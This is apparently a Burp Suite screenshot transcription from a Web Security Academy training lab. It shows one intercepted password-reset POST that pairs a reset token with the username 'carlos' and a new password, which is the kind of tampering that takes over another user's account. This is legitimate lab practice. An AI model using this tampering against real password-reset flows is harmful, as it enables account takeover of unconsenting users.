 Intercept HTTP history WebSockets history Options
Request to https://0a4000fd03a63923c07a031e00c000a0.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /forgot-password?temp-forgot-password-token=8bz9Tt4RvtZCFfy9bjcbzDt9RBLMKphe HTTP/1.1
2 Host: 0a4000fd03a63923c07a031e00c000a0.web-security-academy.net
3 Cookie: session=h9OFrYsDkG7fumUwnXrxgOttx1mgVeKD
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://0a4000fd03a63923c07a031e00c000a0.web-security-academy.net
11 Referer: https://0a4000fd03a63923c07a031e00c000a0.web-security-academy.net/forgot-password?temp-forgot-password-token=8bz9Tt4RvtZCFfy9bjcbzDt9RBLMKphe
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=8bz9Tt4RvtZCFfy9bjcbzDt9RBLMKphe&username=carlos&new-password-1=yo&new-password-2=yo